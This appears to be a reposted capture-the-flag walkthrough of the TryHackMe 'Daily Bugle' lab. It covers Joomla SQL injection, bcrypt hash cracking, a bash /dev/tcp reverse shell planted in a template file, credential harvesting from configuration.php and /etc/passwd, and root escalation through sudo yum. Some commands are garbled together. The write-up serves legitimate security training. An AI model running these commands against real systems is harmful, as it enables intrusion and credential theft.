[Enumeration]
- Port scan
nmap -Pn <ip>
There’re 3 ports: 22,80, and 3306.




2. OS and service scan
nmap -A -p 22,80,3306 <ip>
This machine is CentOS.



3. Vuln scan
nmap --script vuln -p 22,80,3306 <ip>




This machine has Joomla 3.7.0 ,which has SQLi vulnerability.




4. Access HTTP site.
There’s news of Spiderman robbing the bank.


View page source, nothing.



From #3, let’s access /administrator



5. Search for default credential.
I only have “admin” without any password.



6. Search for exploits
searchsploit joomla 3.7.0
There’re SQLi and XSS.




Read XSS. It’s CVE-2017–8917 and sqlmap usage, but U will search for python script instead.


[Exploitation]
- After searching with google, I came across to this.
stefanlucas/Exploit-Joomla
CVE-2017-8917 – SQL injection Vulnerability Exploit in Joomla 3.7.0 – stefanlucas/Exploit-Joomla
github.com

python joomblah.py http://<ip>
Now I have a username, jonah, and password hash.



2. Cracking password
Using example hash guide
example_hashes [hashcat wiki]
If you get a “line length exception” error in hashcat, it is often because the hash mode that you have requested does…
hashcat.net

The hash may be bcrypt.




I will use hashcat on windows for better formance.
Save hash in text file as daily-bugle.txt.




Use hashcat
hashcat.exe -m 3200 daily-bugle.txt rockyou.txt
Now I have a password for joomla.



3. Login to Joomla




Now I have a dashboard.



4. Reverse shell
I will use this guide to get reverse shell.
Joomla: Reverse Shell
Joomla is one of the popular Content Management System (CMS) which helps you to build your website. Joomla has gained…
laptrinhx.com
Click “Templates”.



Select first template




Select index.php





Prepare listener on port 1234
nc -lvp 1234





Prepare reverse shell
exec("/bin/bash -c 'bash -i >& /dev/tcp/<attacker ip>/1234 0>&1'");
Inject with reverse shell



Click Template review


Now I have a shell.



[Privilege Escalation]

- Verify user
id
I’m apache.




2. Normally most CMS have credential in config file. Let’s get it in case I need somewhere else.
ls cat configuration.php
I have a new credential. I can use it somewhere.



3. Verify users
cat /etc/passwd
This machine has 2 users: root and jjameson.


4. Login as jjameson
Try to login with joomla credential

su jjameson
Failed!!!




Try to login with credential from config file
su jjamesonid
Success!!!


5. Verify sudo
There’s yum command.




Following GTFOBins. There’re 2 ways of exploiting
yum | GTFOBins
It runs in privileged context and may be used to access the file system, escalate or maintain access with elevated…
gtfobins.github.io
Let’s try first set of commands



Failed!!!




Let’s try these instead







6. Read user.txt
Now I’m root. Let’s get the answer for this box
cd /home/jjamesonlscat user.txt


cd /rootlscat root.txt




未经允许不得转载:萌萌guo angline - Apprentissage » Tryhackme:Daily bugle_CTF


 Pixel art ( 5 )
Pixel art ( 5 ) learn NMAP
learn NMAP

